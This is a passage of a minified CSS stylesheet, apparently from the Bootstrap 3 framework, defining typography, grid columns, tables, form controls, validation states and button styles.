#eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto 